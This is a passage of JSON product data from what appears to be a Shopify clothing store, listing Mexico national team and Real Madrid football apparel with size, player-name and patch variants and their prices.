2025\/26 - P","public_title":"P","sku":null},{"id":47012841423099,"price":23990,"name":"Camisa Originals México 2025\/26 - M","public_title":"M","sku":null},{"id":47012841455867,"price":23990,"name":"Camisa Originals México 2025\/26 - G","public_title":"G","sku":null},{"id":47012841488635,"price":23990,"name":"Camisa Originals México 2025\/26 - GG","public_title":"GG","sku":null},{"id":47012841521403,"price":23990,"name":"Camisa Originals México 2025\/26 - XGG","public_title":"XGG","sku":null}],"remote":false},{"id":9177588203771,"gid":"gid:\/\/shopify\/Product\/9177588203771","vendor":"Otimizado","type":"Camisa México I 2026","handle":"camisa-mexico-i-2026","variants":[{"id":47717576016123,"price":19990,"name":"Camisa México I 2026 - P \/ Não","public_title":"P \/ Não","sku":null},{"id":47717576048891,"price":21990,"name":"Camisa México I 2026 - P \/ Raúl 9","public_title":"P \/ Raúl 9","sku":null},{"id":47717576081659,"price":21990,"name":"Camisa México I 2026 - P \/ H. Lozano 22","public_title":"P \/ H. Lozano 22","sku":null},{"id":47717576114427,"price":21990,"name":"Camisa México I 2026 - P \/ Outra Personalização","public_title":"P \/ Outra Personalização","sku":null},{"id":47717576147195,"price":19990,"name":"Camisa México I 2026 - M \/ Não","public_title":"M \/ Não","sku":null},{"id":47717576179963,"price":21990,"name":"Camisa México I 2026 - M \/ Raúl 9","public_title":"M \/ Raúl 9","sku":null},{"id":47717576212731,"price":21990,"name":"Camisa México I 2026 - M \/ H. Lozano 22","public_title":"M \/ H. Lozano 22","sku":null},{"id":47717576245499,"price":21990,"name":"Camisa México I 2026 - M \/ Outra Personalização","public_title":"M \/ Outra Personalização","sku":null},{"id":47717576278267,"price":19990,"name":"Camisa México I 2026 - G \/ Não","public_title":"G \/ Não","sku":null},{"id":47717576311035,"price":21990,"name":"Camisa México I 2026 - G \/ Raúl 9","public_title":"G \/ Raúl 9","sku":null},{"id":47717576343803,"price":21990,"name":"Camisa México I 2026 - G \/ H. Lozano 22","public_title":"G \/ H. Lozano 22","sku":null},{"id":47717576376571,"price":21990,"name":"Camisa México I 2026 - G \/ Outra Personalização","public_title":"G \/ Outra Personalização","sku":null},{"id":47717576409339,"price":19990,"name":"Camisa México I 2026 - GG \/ Não","public_title":"GG \/ Não","sku":null},{"id":47717576442107,"price":21990,"name":"Camisa México I 2026 - GG \/ Raúl 9","public_title":"GG \/ Raúl 9","sku":null},{"id":47717576474875,"price":21990,"name":"Camisa México I 2026 - GG \/ H. Lozano 22","public_title":"GG \/ H. Lozano 22","sku":null},{"id":47717576507643,"price":21990,"name":"Camisa México I 2026 - GG \/ Outra Personalização","public_title":"GG \/ Outra Personalização","sku":null},{"id":47717576540411,"price":19990,"name":"Camisa México I 2026 - XGG \/ Não","public_title":"XGG \/ Não","sku":null},{"id":47717576573179,"price":21990,"name":"Camisa México I 2026 - XGG \/ Raúl 9","public_title":"XGG \/ Raúl 9","sku":null},{"id":47717576605947,"price":21990,"name":"Camisa México I 2026 - XGG \/ H. Lozano 22","public_title":"XGG \/ H. Lozano 22","sku":null},{"id":47717576638715,"price":21990,"name":"Camisa México I 2026 - XGG \/ Outra Personalização","public_title":"XGG \/ Outra Personalização","sku":null}],"remote":false},{"id":8983183261947,"gid":"gid:\/\/shopify\/Product\/8983183261947","vendor":"Otimizado","type":"Camisa México I 2025\/26 - Manga Longa","handle":"camisa-mexico-i-2025-26-manga-longa","variants":[{"id":47028505510139,"price":22990,"name":"Camisa México I 2025\/26 - Manga Longa - P \/ Não \/ Sem Patch","public_title":"P \/ Não \/ Sem Patch","sku":null},{"id":47028505542907,"price":24990,"name":"Camisa México I 2025\/26 - Manga Longa - P \/ Não \/ Liga das Nações","public_title":"P \/ Não \/ Liga das Nações","sku":null},{"id":47028505608443,"price":24990,"name":"Camisa México I 2025\/26 - Manga Longa - P \/ Raúl 9 \/ Sem Patch","public_title":"P \/ Raúl 9 \/ Sem Patch","sku":null},{"id":47028505641211,"price":26990,"name":"Camisa México I 2025\/26 - Manga Longa - P \/ Raúl 9 \/ Liga das Nações","public_title":"P \/ Raúl 9 \/ Liga das Nações","sku":null},{"id":47028505706747,"price":24990,"name":"Camisa México I 2025\/26 - Manga Longa - P \/ Giménez 11 \/ Sem Patch","public_title":"P \/ Giménez 11 \/ Sem Patch","sku":null},{"id":47028505739515,"price":26990,"name":"Camisa México I 2025\/26 - Manga Longa - P \/ Giménez 11 \/ Liga das Nações","public_title":"P \/ Giménez 11 \/ Liga das Nações","sku":null},{"id":47028505805051,"price":24990,"name":"Camisa México I 2025\/26 - Manga Longa - P \/ E. Álvarez 4 \/ Sem Patch","public_title":"P \/ E. Álvarez 4 \/ Sem Patch","sku":null},{"id":47028505837819,"price":26990,"name":"Camisa México I 2025\/26 - Manga Longa - P \/ E. Álvarez 4 \/ Liga das Nações","public_title":"P \/ E. Álvarez 4 \/ Liga das Nações","sku":null},{"id":47028505903355,"price":24990,"name":"Camisa México I 2025\/26 - Manga Longa - P \/ A. Guardado 18 \/ Sem Patch","public_title":"P \/ A. Guardado 18 \/ Sem Patch","sku":null},{"id":47028505936123,"price":26990,"name":"Camisa México I 2025\/26 - Manga Longa - P \/ A. Guardado 18 \/ Liga das Nações","public_title":"P \/ A. Guardado 18 \/ Liga das Nações","sku":null},{"id":47028506001659,"price":24990,"name":"Camisa México I 2025\/26 - Manga Longa - P \/ Outra Personalização \/ Sem Patch","public_title":"P \/ Outra Personalização \/ Sem Patch","sku":null},{"id":47028506034427,"price":26990,"name":"Camisa México I 2025\/26 - Manga Longa - P \/ Outra Personalização \/ Liga das Nações","public_title":"P \/ Outra Personalização \/ Liga das Nações","sku":null},{"id":47028506099963,"price":22990,"name":"Camisa México I 2025\/26 - Manga Longa - M \/ Não \/ Sem Patch","public_title":"M \/ Não \/ Sem Patch","sku":null},{"id":47028506132731,"price":24990,"name":"Camisa México I 2025\/26 - Manga Longa - M \/ Não \/ Liga das Nações","public_title":"M \/ Não \/ Liga das Nações","sku":null},{"id":47028506198267,"price":24990,"name":"Camisa México I 2025\/26 - Manga Longa - M \/ Raúl 9 \/ Sem Patch","public_title":"M \/ Raúl 9 \/ Sem Patch","sku":null},{"id":47028506231035,"price":26990,"name":"Camisa México I 2025\/26 - Manga Longa - M \/ Raúl 9 \/ Liga das Nações","public_title":"M \/ Raúl 9 \/ Liga das Nações","sku":null},{"id":47028506296571,"price":24990,"name":"Camisa México I 2025\/26 - Manga Longa - M \/ Giménez 11 \/ Sem Patch","public_title":"M \/ Giménez 11 \/ Sem Patch","sku":null},{"id":47028506329339,"price":26990,"name":"Camisa México I 2025\/26 - Manga Longa - M \/ Giménez 11 \/ Liga das Nações","public_title":"M \/ Giménez 11 \/ Liga das Nações","sku":null},{"id":47028506394875,"price":24990,"name":"Camisa México I 2025\/26 - Manga Longa - M \/ E. Álvarez 4 \/ Sem Patch","public_title":"M \/ E. Álvarez 4 \/ Sem Patch","sku":null},{"id":47028506427643,"price":26990,"name":"Camisa México I 2025\/26 - Manga Longa - M \/ E. Álvarez 4 \/ Liga das Nações","public_title":"M \/ E. Álvarez 4 \/ Liga das Nações","sku":null},{"id":47028506493179,"price":24990,"name":"Camisa México I 2025\/26 - Manga Longa - M \/ A. Guardado 18 \/ Sem Patch","public_title":"M \/ A. Guardado 18 \/ Sem Patch","sku":null},{"id":47028506525947,"price":26990,"name":"Camisa México I 2025\/26 - Manga Longa - M \/ A. Guardado 18 \/ Liga das Nações","public_title":"M \/ A. Guardado 18 \/ Liga das Nações","sku":null},{"id":47028506591483,"price":24990,"name":"Camisa México I 2025\/26 - Manga Longa - M \/ Outra Personalização \/ Sem Patch","public_title":"M \/ Outra Personalização \/ Sem Patch","sku":null},{"id":47028506624251,"price":26990,"name":"Camisa México I 2025\/26 - Manga Longa - M \/ Outra Personalização \/ Liga das Nações","public_title":"M \/ Outra Personalização \/ Liga das Nações","sku":null},{"id":47028506689787,"price":22990,"name":"Camisa México I 2025\/26 - Manga Longa - G \/ Não \/ Sem Patch","public_title":"G \/ Não \/ Sem Patch","sku":null},{"id":47028506722555,"price":24990,"name":"Camisa México I 2025\/26 - Manga Longa - G \/ Não \/ Liga das Nações","public_title":"G \/ Não \/ Liga das Nações","sku":null},{"id":47028506788091,"price":24990,"name":"Camisa México I 2025\/26 - Manga Longa - G \/ Raúl 9 \/ Sem Patch","public_title":"G \/ Raúl 9 \/ Sem Patch","sku":null},{"id":47028506820859,"price":26990,"name":"Camisa México I 2025\/26 - Manga Longa - G \/ Raúl 9 \/ Liga das Nações","public_title":"G \/ Raúl 9 \/ Liga das Nações","sku":null},{"id":47028506886395,"price":24990,"name":"Camisa México I 2025\/26 - Manga Longa - G \/ Giménez 11 \/ Sem Patch","public_title":"G \/ Giménez 11 \/ Sem Patch","sku":null},{"id":47028506919163,"price":26990,"name":"Camisa México I 2025\/26 - Manga Longa - G \/ Giménez 11 \/ Liga das Nações","public_title":"G \/ Giménez 11 \/ Liga das Nações","sku":null},{"id":47028506984699,"price":24990,"name":"Camisa México I 2025\/26 - Manga Longa - G \/ E. Álvarez 4 \/ Sem Patch","public_title":"G \/ E. Álvarez 4 \/ Sem Patch","sku":null},{"id":47028507017467,"price":26990,"name":"Camisa México I 2025\/26 - Manga Longa - G \/ E. Álvarez 4 \/ Liga das Nações","public_title":"G \/ E. Álvarez 4 \/ Liga das Nações","sku":null},{"id":47028507083003,"price":24990,"name":"Camisa México I 2025\/26 - Manga Longa - G \/ A. Guardado 18 \/ Sem Patch","public_title":"G \/ A. Guardado 18 \/ Sem Patch","sku":null},{"id":47028507115771,"price":26990,"name":"Camisa México I 2025\/26 - Manga Longa - G \/ A. Guardado 18 \/ Liga das Nações","public_title":"G \/ A. Guardado 18 \/ Liga das Nações","sku":null},{"id":47028507181307,"price":24990,"name":"Camisa México I 2025\/26 - Manga Longa - G \/ Outra Personalização \/ Sem Patch","public_title":"G \/ Outra Personalização \/ Sem Patch","sku":null},{"id":47028507214075,"price":26990,"name":"Camisa México I 2025\/26 - Manga Longa - G \/ Outra Personalização \/ Liga das Nações","public_title":"G \/ Outra Personalização \/ Liga das Nações","sku":null},{"id":47028507279611,"price":22990,"name":"Camisa México I 2025\/26 - Manga Longa - GG \/ Não \/ Sem Patch","public_title":"GG \/ Não \/ Sem Patch","sku":null},{"id":47028507312379,"price":24990,"name":"Camisa México I 2025\/26 - Manga Longa - GG \/ Não \/ Liga das Nações","public_title":"GG \/ Não \/ Liga das Nações","sku":null},{"id":47028507377915,"price":24990,"name":"Camisa México I 2025\/26 - Manga Longa - GG \/ Raúl 9 \/ Sem Patch","public_title":"GG \/ Raúl 9 \/ Sem Patch","sku":null},{"id":47028507410683,"price":26990,"name":"Camisa México I 2025\/26 - Manga Longa - GG \/ Raúl 9 \/ Liga das Nações","public_title":"GG \/ Raúl 9 \/ Liga das Nações","sku":null},{"id":47028507476219,"price":24990,"name":"Camisa México I 2025\/26 - Manga Longa - GG \/ Giménez 11 \/ Sem Patch","public_title":"GG \/ Giménez 11 \/ Sem Patch","sku":null},{"id":47028507508987,"price":26990,"name":"Camisa México I 2025\/26 - Manga Longa - GG \/ Giménez 11 \/ Liga das Nações","public_title":"GG \/ Giménez 11 \/ Liga das Nações","sku":null},{"id":47028507574523,"price":24990,"name":"Camisa México I 2025\/26 - Manga Longa - GG \/ E. Álvarez 4 \/ Sem Patch","public_title":"GG \/ E. Álvarez 4 \/ Sem Patch","sku":null},{"id":47028507607291,"price":26990,"name":"Camisa México I 2025\/26 - Manga Longa - GG \/ E. Álvarez 4 \/ Liga das Nações","public_title":"GG \/ E. Álvarez 4 \/ Liga das Nações","sku":null},{"id":47028507672827,"price":24990,"name":"Camisa México I 2025\/26 - Manga Longa - GG \/ A. Guardado 18 \/ Sem Patch","public_title":"GG \/ A. Guardado 18 \/ Sem Patch","sku":null},{"id":47028507705595,"price":26990,"name":"Camisa México I 2025\/26 - Manga Longa - GG \/ A. Guardado 18 \/ Liga das Nações","public_title":"GG \/ A. Guardado 18 \/ Liga das Nações","sku":null},{"id":47028507771131,"price":24990,"name":"Camisa México I 2025\/26 - Manga Longa - GG \/ Outra Personalização \/ Sem Patch","public_title":"GG \/ Outra Personalização \/ Sem Patch","sku":null},{"id":47028507803899,"price":26990,"name":"Camisa México I 2025\/26 - Manga Longa - GG \/ Outra Personalização \/ Liga das Nações","public_title":"GG \/ Outra Personalização \/ Liga das Nações","sku":null},{"id":47028507869435,"price":22990,"name":"Camisa México I 2025\/26 - Manga Longa - XGG \/ Não \/ Sem Patch","public_title":"XGG \/ Não \/ Sem Patch","sku":null},{"id":47028507902203,"price":24990,"name":"Camisa México I 2025\/26 - Manga Longa - XGG \/ Não \/ Liga das Nações","public_title":"XGG \/ Não \/ Liga das Nações","sku":null},{"id":47028507967739,"price":24990,"name":"Camisa México I 2025\/26 - Manga Longa - XGG \/ Raúl 9 \/ Sem Patch","public_title":"XGG \/ Raúl 9 \/ Sem Patch","sku":null},{"id":47028508000507,"price":26990,"name":"Camisa México I 2025\/26 - Manga Longa - XGG \/ Raúl 9 \/ Liga das Nações","public_title":"XGG \/ Raúl 9 \/ Liga das Nações","sku":null},{"id":47028508066043,"price":24990,"name":"Camisa México I 2025\/26 - Manga Longa - XGG \/ Giménez 11 \/ Sem Patch","public_title":"XGG \/ Giménez 11 \/ Sem Patch","sku":null},{"id":47028508098811,"price":26990,"name":"Camisa México I 2025\/26 - Manga Longa - XGG \/ Giménez 11 \/ Liga das Nações","public_title":"XGG \/ Giménez 11 \/ Liga das Nações","sku":null},{"id":47028508164347,"price":24990,"name":"Camisa México I 2025\/26 - Manga Longa - XGG \/ E. Álvarez 4 \/ Sem Patch","public_title":"XGG \/ E. Álvarez 4 \/ Sem Patch","sku":null},{"id":47028508197115,"price":26990,"name":"Camisa México I 2025\/26 - Manga Longa - XGG \/ E. Álvarez 4 \/ Liga das Nações","public_title":"XGG \/ E. Álvarez 4 \/ Liga das Nações","sku":null},{"id":47028508262651,"price":24990,"name":"Camisa México I 2025\/26 - Manga Longa - XGG \/ A. Guardado 18 \/ Sem Patch","public_title":"XGG \/ A. Guardado 18 \/ Sem Patch","sku":null},{"id":47028508295419,"price":26990,"name":"Camisa México I 2025\/26 - Manga Longa - XGG \/ A. Guardado 18 \/ Liga das Nações","public_title":"XGG \/ A. Guardado 18 \/ Liga das Nações","sku":null},{"id":47028508360955,"price":24990,"name":"Camisa México I 2025\/26 - Manga Longa - XGG \/ Outra Personalização \/ Sem Patch","public_title":"XGG \/ Outra Personalização \/ Sem Patch","sku":null},{"id":47028508393723,"price":26990,"name":"Camisa México I 2025\/26 - Manga Longa - XGG \/ Outra Personalização \/ Liga das Nações","public_title":"XGG \/ Outra Personalização \/ Liga das Nações","sku":null}],"remote":false},{"id":8674346664187,"gid":"gid:\/\/shopify\/Product\/8674346664187","vendor":"Otimizado","type":"Corta Vento Real Madrid - 1","handle":"corta-vento-real-madrid-ii-2024-2025","variants":[{"id":46133041463547,"price":33990,"name":"Corta Vento Real Madrid II 2024\/2025 - P","public_title":"P","sku":null},{"id":46133041496315,"price":33990,"name":"Corta Vento Real Madrid II 2024\/2025 - M","public_title":"M","sku":null},{"id":46133041529083,"price":33990,"name":"Corta Vento Real Madrid II 2024\/2025 - G","public_title":"G","sku":null},{"id":46133041561851,"price":33990,"name":"Corta Vento Real Madrid II 2024\/2025 - GG","public_title":"GG","sku":null},{"id":46133041594619,"price":33990,"name":"Corta Vento Real Madrid II 2024\/2025 - XGG","public_title":"XGG","sku":null}],"remote":false},{"id":8380688924923,"gid":"gid:\/\/shopify\/Product\/8380688924923","vendor":"Drop","type":"Camisa de time","handle":"camisa-mexico-ii-2024-2025","variants":[{"id":45490986713339,"price":17990,"name":"Camisa México II 2024\/2025 - P \/ Não \/ Sem Patch","public_title":"P \/ Não \/ Sem Patch","sku":null},{"id":45490986746107,"price":19990,"name":"Camisa México II 2024\/2025 - P \/ Não \/ Eliminatórias COPA DO MUNDO 2026","public_title":"P \/ Não \/ Eliminatórias COPA DO MUNDO 2026","sku":null},{"id":45490986778875,"price":19990,"name":"Camisa México II 2024\/2025 - P \/ Sim (+R$ 20) \/ Sem Patch","public_title":"P \/ Sim (+R$ 20) \/ Sem Patch","sku":null},{"id":45490986811643,"price":21990,"name":"Camisa México II 2024\/2025 - P \/ Sim (+R$ 20) \/ Eliminatórias COPA DO MUNDO 2026","public_title":"P \/ Sim (+R$ 20) \/ Eliminatórias COPA DO MUNDO 2026","sku":null},{"id":45490986844411,"price":17990,"name":"Camisa México II 2024\/2025 - M \/ Não \/ Sem Patch","public_title":"M \/ Não \/ Sem Patch","sku":null},{"id":45490986877179,"price":19990,"name":"Camisa México II 2024\/2025 - M \/ Não \/ Eliminatórias COPA DO MUNDO 2026","public_title":"M \/ Não \/ Eliminatórias COPA DO MUNDO 2026","sku":null},{"id":45490986909947,"price":19990,"name":"Camisa México II 2024\/2025 - M \/ Sim (+R$ 20) \/ Sem Patch","public_title":"M \/ Sim (+R$ 20) \/ Sem Patch","sku":null},{"id":45490986942715,"price":21990,"name":"Camisa México II 2024\/2025 - M \/ Sim (+R$ 20) \/ Eliminatórias COPA DO MUNDO 2026","public_title":"M \/ Sim (+R$ 20) \/ Eliminatórias COPA DO MUNDO 2026","sku":null},{"id":45490986975483,"price":17990,"name":"Camisa México II 2024\/2025 - G \/ Não \/ Sem Patch","public_title":"G \/ Não \/ Sem Patch","sku":null},{"id":45490987008251,"price":19990,"name":"Camisa México II 2024\/2025 - G \/ Não \/ Eliminatórias COPA DO MUNDO 2026","public_title":"G \/ Não \/ Eliminatórias COPA DO MUNDO 2026","sku":null},{"id":45490987041019,"price":19990,"name":"Camisa México II 2024\/2025 - G \/ Sim (+R$ 20) \/ Sem Patch","public_title":"G \/ Sim (+R$ 20) \/ Sem Patch","sku":null},{"id":45490987073787,"price":21990,"name":"Camisa México II 2024\/2025 - G \/ Sim (+R$ 20) \/ Eliminatórias COPA DO MUNDO 2026","public_title":"G \/ Sim (+R$ 20) \/ Eliminatórias COPA DO MUNDO 2026","sku":null},{"id":45490987106555,"price":17990,"name":"Camisa México II 2024\/2025 - GG \/ Não \/ Sem Patch","public_title":"GG \/ Não \/ Sem Patch","sku":null},{"id":45490987139323,"price":19990,"name":"Camisa México II 2024\/2025 - GG \/ Não \/ Eliminatórias COPA DO MUNDO 2026","public_title":"GG \/ Não \/ Eliminatórias COPA DO MUNDO 2026","sku":null},{"id":45490987172091,"price":19990,"name":"Camisa México II 2024\/2025 - GG \/ Sim (+R$ 20) \/ Sem Patch","public_title":"GG \/ Sim (+R$ 20) \/ Sem Patch","sku":null},{"id":45490987204859,"price":21990,"name":"Camisa México II 2024\/2025 - GG \/ Sim (+R$ 20) \/ Eliminatórias COPA DO MUNDO 2026","public_title":"GG \/ Sim (+R$ 20) \/ Eliminatórias COPA DO MUNDO 2026","sku":null},{"id":45490987237627,"price":17990,"name":"Camisa México II 2024\/2025 - XGG \/ Não \/ Sem Patch","public_title":"XGG \/ Não \/ Sem Patch","sku":null},{"id":45490987270395,"price":19990,"name":"Camisa México II 2024\/2025 - XGG \/ Não \/ Eliminatórias COPA DO MUNDO 2026","public_title":"XGG \/ Não \/ Eliminatórias COPA DO MUNDO 2026","sku":null},{"id":45490987303163,"price":19990,"name":"Camisa México II 2024\/2025 - XGG \/ Sim (+R$ 20) \/ Sem Patch","public_title":"XGG \/ Sim (+R$ 20) \/ Sem Patch","sku":null},{"id":45490987335931,"price":21990,"name":"Camisa México II 2024\/2025 - XGG \/ Sim (+R$ 20) \/ Eliminatórias COPA DO MUNDO 2026","public_title":"XGG \/ Sim (+R$ 20) \/ Eliminatórias COPA DO MUNDO 2026","sku":null}],"remote":false},{"id":8380643967227,"gid":"gid:\/\/shopify\/Product\/8380643967227","vendor":"Drop","type":"Camisa de time","handle":"camisa-mexico-i-2024-2025","variants":[{"id":45490544115963,"price":17990,"name":"Camisa México I 2024\/2025 - P \/ Não \/ Sem Patch","public_title":"P \/ Não \/ Sem Patch","sku":null},{"id":45490544148731,"price":19990,"name":"Camisa México I 2024\/2025 - P \/ Não \/ Eliminatórias COPA DO MUNDO 2026","public_title":"P \/ Não \/ Eliminatórias COPA DO MUNDO 2026","sku":null},{"id":45490544181499,"price":19990,"name":"Camisa México I 2024\/2025 - P \/ Sim (+R$ 20) \/ Sem Patch","public_title":"P \/ Sim (+R$ 20) \/ Sem Patch","sku":null},{"id":45490544214267,"price":21990,"name":"Camisa México I 2024\/2025 - P \/ Sim (+R$ 20) \/ Eliminatórias COPA DO MUNDO 2026","public_title":"P \/ Sim (+R$ 20) \/ Eliminatórias COPA DO MUNDO 2026","sku":null},{"id":45490544247035,"price":17990,"name":"Camisa México I 2024\/2025 - M \/ Não \/ Sem Patch","public_title":"M \/ Não \/ Sem Patch","sku":null},{"id":45490544279803,"price":19990,"name":"Camisa México I 2024\/2025 - M \/ Não \/ Eliminatórias COPA DO MUNDO 2026","public_title":"M \/ Não \/ Eliminatórias COPA DO MUNDO 2026","sku":null},{"id":45490544312571,"price":19990,"name":"Camisa México I 2024\/2025 - M \/ Sim (+R$ 20) \/ Sem Patch","public_title":"M \/ Sim (+R$ 20) \/ Sem Patch","sku":null},{"id":45490544345339,"price":21990,"name":"Camisa México I 2024\/2025 - M \/ Sim (+R$ 20) \/ Eliminatórias COPA DO MUNDO 2026","public_title":"M \/ Sim (+R$ 20) \/ Eliminatórias COPA DO MUNDO 2026","sku":null},{"id":45490544378107,"price":17990,"name":"Camisa México I 2024\/2025 - G \/ Não \/ Sem Patch","public_title":"G \/ Não \/ Sem Patch","sku":null},{"id":45490544410875,"price":19990,"name":"Camisa México I 2024\/2025 - G \/ Não \/ Eliminatórias COPA DO MUNDO 2026","public_title":"G \/ Não \/ Eliminatórias COPA DO MUNDO 2026","sku":null},{"id":45490544443643,"price":19990,"name":"Camisa México I 2024\/2025 - G \/ Sim (+R$ 20) \/ Sem Patch","public_title":"G \/ Sim (+R$ 20) \/ Sem Patch","sku":null},{"id":45490544476411,"price":21990,"name":"Camisa México I 2024\/2025 - G \/ Sim (+R$ 20) \/ Eliminatórias COPA DO MUNDO 2026","public_title":"G \/ Sim (+R$ 20) \/ Eliminatórias COPA DO MUNDO 2026","sku":null},{"id":45490544509179,"price":17990,"name":"Camisa México I 2024\/2025 - GG \/ Não \/ Sem Patch","public_title":"GG \/ Não \/ Sem Patch","sku":null},{"id":45490544541947,"price":19990,"name":"Camisa México I 2024\/2025 - GG \/ Não \/ Eliminatórias COPA DO MUNDO 2026","public_title":"GG \/ Não \/ Eliminatórias COPA DO MUNDO 2026","sku":null},{"id":45490544574715,"price":19990,"name":"Camisa México I 2024\/2025 - GG \/ Sim (+R$ 20) \/ Sem Patch","public_title":"GG \/ Sim (+R$ 20) \/ Sem Patch","sku":null},{"id":45490544607483,"price":21990,"name":"Camisa México I 2024\/2025 - GG \/ Sim (+R$ 20) \/ Eliminatórias COPA DO MUNDO 2026","public_title":"GG \/ Sim (+R$ 20) \/ Eliminatórias COPA DO MUNDO 2026","sku":null},{"id":45490544640251,"price":17990,"name":"Camisa México I 2024\/2025 - XGG \/ Não \/ Sem Patch","public_title":"XGG \/ Não \/ Sem Patch","sku":null},{"id":45490544673019,"price":19990,"name":"Camisa México I 2024\/2025 - XGG \/ Não \/ Eliminatórias COPA DO MUNDO 2026","public_title":"XGG \/ Não \/ Eliminatórias COPA DO MUNDO 2026","sku":null},{"id":45490544705787,"price":19990,"name":"Camisa México I 2024\/2025 - XGG \/ Sim (+R$ 20) \/ Sem Patch","public_title":"XGG \/ Sim (+R$ 20) \/ Sem Patch","sku":null},{"id":45490544738555,"price":21990,"name":"Camisa México I 2024\/2025 - XGG \/ Sim (+R$ 20) \/ Eliminatórias COPA DO MUNDO 2026","public_title":"XGG \/ Sim (+R$ 20) \/ Eliminatórias COPA DO MUNDO 2026","sku":null}],"remote":false},{"id":9012644479227,"gid":"gid:\/\/shopify\/Product\/9012644479227","vendor":"Otimizado","type":"Camisa Treino México 2025\/26","handle":"camisa-pre-jogo-mexico-2025-26","variants":[{"id":47155336347899,"price":18990,"name":"Camisa Treino México 2025\/26 - P","public_title":"P","sku":null},{"id":47155336380667,"price":18990,"name":"Camisa Treino México 2025\/26 - M","public_title":"M","sku":null},{"id":47155336413435,"price":18990,"name":"Camisa Treino México 2025\/26 - G","public_title":"G","sku":null},{"id":47155336446203,"price":18990,"name":"Camisa Treino México 2025\/26 - GG","public_title":"GG","sku":null},{"id":47155336478971,"price":18990,"name":"Camisa Treino México 2025\/26 - XGG","public_title":"XGG","sku":null}],"remote":false},{"id":8773733646587,"gid":"gid:\/\/shopify\/Product\/8773733646587","vendor":"Otimizado","type":"Kit Training México - 2","handle":"kit-training-mexico-ii-2024-2025","variants":[{"id":46394514604283,"price":38990,"name":"Kit Training México II 2024\/2025 - P","public_title":"P","sku":null},{"id":46394514637051,"price":38990,"name":"Kit Training México II 2024\/2025 - M","public_title":"M","sku":null},{"id":46394514669819,"price":38990,"name":"Kit Training México II 2024\/2025 - G","public_title":"G","sku":null},{"id":46394514702587,"price":38990,"name":"Kit Training México II 2024\/2025 - GG","public_title":"GG","sku":null},{"id":46394514735355,"price":38990,"name":"Kit Training México II 2024\/2025 - XGG","public_title":"XGG","sku":null}],"remote":false},{"id":8708442915067,"gid":"gid:\/\/shopify\/Product\/8708442915067","vendor":"Otimizado","type":"Jaqueta Reversivel México 2024 - 1","handle":"jaqueta-reversivel-mexico-2024","variants":[{"id":46221511819515,"price":34990,"name":"Jaqueta Reversível México 2024 - P","public_title":"P","sku":"gkoC1ZbgT"},{"id":46221511852283,"price":34990,"name":"Jaqueta Reversível México 2024 - M","public_title":"M","sku":"48HZfJ5N1"},{"id":46221511885051,"price":34990,"name":"Jaqueta Reversível México 2024 - G","public_title":"G","sku":"fvQjuLeoO"},{"id":46221511917819,"price":34990,"name":"Jaqueta Reversível México 2024 - GG","public_title":"GG","sku":"MTn6Vn6J8"},{"id":46221511950587,"price":34990,"name":"Jaqueta Reversível México 2024 - XGG","public_title":"XGG","sku":"4nAPXxn7a"}],"remote":false},{"id":8674345943291,"gid":"gid:\/\/shopify\/Product\/8674345943291","vendor":"Otimizado","type":"Kit Training México - 1","handle":"kit-training-mexico-i-2024","variants":[{"id":46133038514427,"price":38990,"name":"Kit Training México I 2024 - P","public_title":"P","sku":null},{"id":46133038547195,"price":38990,"name":"Kit Training México I 2024 - M","public_title":"M","sku":null},{"id":46133038579963,"price":38990,"name":"Kit Training México I 2024 - G","public_title":"G","sku":null},{"id":46133038612731,"price":38990,"name":"Kit Training México I 2024 - GG","public_title":"GG","sku":null},{"id":46133038645499,"price":38990,"name":"Kit Training México I 2024 - XGG","public_title":"XGG","sku":null}],"remote":false},{"id":9010727780603,"gid":"gid:\/\/shopify\/Product\/9010727780603","vendor":"Otimizado","type":"Camisa Retrô México I 2010","handle":"camisa-retro-mexico-i-2010","variants":[{"id":47148760269051,"price":22990,"name":"Camisa Retrô México I 2010 - P \/ Não","public_title":"P \/ Não","sku":null},{"id":47148760301819,"price":24990,"name":"Camisa Retrô México I 2010 - P \/ Chicharito 14","public_title":"P \/ Chicharito 14","sku":null},{"id":47148760334587,"price":24990,"name":"Camisa Retrô México I 2010 - P \/ C.Blanco 10","public_title":"P \/ C.Blanco 10","sku":null},{"id":47148760367355,"price":24990,"name":"Camisa Retrô México I 2010 - P \/ Outra Personalização","public_title":"P \/ Outra Personalização","sku":null},{"id":47148760400123,"price":22990,"name":"Camisa Retrô México I 2010 - M \/ Não","public_title":"M \/ Não","sku":null},{"id":47148760432891,"price":24990,"name":"Camisa Retrô México I 2010 - M \/ Chicharito 14","public_title":"M \/ Chicharito 14","sku":null},{"id":47148760465659,"price":24990,"name":"Camisa Retrô México I 2010 - M \/ C.Blanco 10","public_title":"M \/ C.Blanco 10","sku":null},{"id":47148760498427,"price":24990,"name":"Camisa Retrô México I 2010 - M \/ Outra Personalização","public_title":"M \/ Outra Personalização","sku":null},{"id":47148760531195,"price":22990,"name":"Camisa Retrô México I 2010 - G \/ Não","public_title":"G \/ Não","sku":null},{"id":47148760563963,"price":24990,"name":"Camisa Retrô México I 2010 - G \/ Chicharito 14","public_title":"G \/ Chicharito 14","sku":null},{"id":47148760596731,"price":24990,"name":"Camisa Retrô México I 2010 - G \/ C.Blanco 10","public_title":"G \/ C.Blanco 10","sku":null},{"id":47148760629499,"price":24990,"name":"Camisa Retrô México I 2010 - G \/ Outra Personalização","public_title":"G \/ Outra Personalização","sku":null},{"id":47148760662267,"price":22990,"name":"Camisa Retrô México I 2010 - GG \/ Não","public_title":"GG \/ Não","sku":null},{"id":47148760695035,"price":24990,"name":"Camisa Retrô México I 2010 - GG \/ Chicharito 14","public_title":"GG \/ Chicharito 14","sku":null},{"id":47148760727803,"price":24990,"name":"Camisa Retrô México I 2010 - GG \/ C.Blanco 10","public_title":"GG \/ C.Blanco 10","sku":null},{"id":47148760760571,"price":24990,"name":"Camisa Retrô México I 2010 - GG \/ Outra Personalização","public_title":"GG \/ Outra Personalização","sku":null},{"id":47148760793339,"price":22990,"name":"Camisa Retrô México I 2010 - XGG \/ Não","public_title":"XGG \/ Não","sku":null},{"id":47148760826107,"price":24990,"name":"Camisa Retrô México I 2010 - XGG \/ Chicharito 14","public_title":"XGG \/ Chicharito 14","sku":null},{"id":47148760858875,"price":24990,"name":"Camisa Retrô México I 2010 - XGG \/ C.Blanco 10","public_title":"XGG \/ C.Blanco 10","sku":null},{"id":47148760891643,"price":24990,"name":"Camisa Retrô México I 2010 - XGG \/ Outra Personalização","public_title":"XGG \/ Outra Personalização","sku":null}],"remote":false},{"id":8674346860795,"gid":"gid:\/\/shopify\/Product\/8674346860795","vendor":"Otimizado","type":"Corta Vento Real Madrid - 